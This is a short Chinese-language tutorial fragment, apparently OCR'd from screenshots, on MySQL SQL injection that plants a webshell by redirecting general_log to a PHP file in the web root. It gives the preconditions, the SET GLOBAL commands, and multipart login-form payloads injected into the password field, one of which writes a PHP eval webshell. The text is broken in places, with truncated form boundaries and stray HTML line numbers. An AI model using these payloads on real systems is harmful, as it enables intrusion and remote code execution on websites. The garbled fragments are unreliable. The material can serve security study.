 SQL注入
MySQL
通过写入日志获取权限
执行条件：
• 当前SQL用户为ROOT权限
• 已知网站的物理路径
• 当前数据库具有写权限
查询和修改general_log相关配置信息：
show variables like '%general%';
# 可以先通过命令查询general_log的配置状态
# general_log = 1/on 表示日志记录开启
# general_log = 0/off 表示日志记录关闭
select @@global.general_log
# 通过命令查询日志记录文件是否有配置，若原先有配置，先记录方
便后续获取权限后还原配置
select @@global.general_log_file
set global general_log_file = "C:\\phpstudy_pro\\WWW\\test.php";
set global general_log = ON;
------WebKitFormBoundaryj6BeipWz4
Content-Disposition: form-data; na
admin
------WebKitFormBoundaryj6BeipWz4c4psFdN
Content-Disposition: form-data; name="login_password"
1';set global general_log_file = "C:\\phpstudy_pro\\WWW\\test.php";#
------WebKitFormBoundaryj6BeipWz4c4psFdN
Content-Disposition: form-data
Login
------WebKitFormBoundaryj6BeipW
23 <img src="../images/slap1.jpg">
24 </center>
25 </p>
</td>
</tr>
26
admin
------WebKitFormBoundaryj6BeipWz4c4psFdN
Content-Disposition: form-data; name="login_password"
1';select '<?php eval($_POST[a]);?>';#
------WebKitFormBoundaryj6BeipWz4c4psFdN
Content-Disposition: form-data; name="mysubmit"
Login
------WebKitFormBoundaryj6BeipWz4c4psFdN--
<p style="color:#FF0000;">
22 <center>
23 <img src="../images/slap1.jpg">
24 </center>
25 </p>
</td>
</tr>
26
27
28
29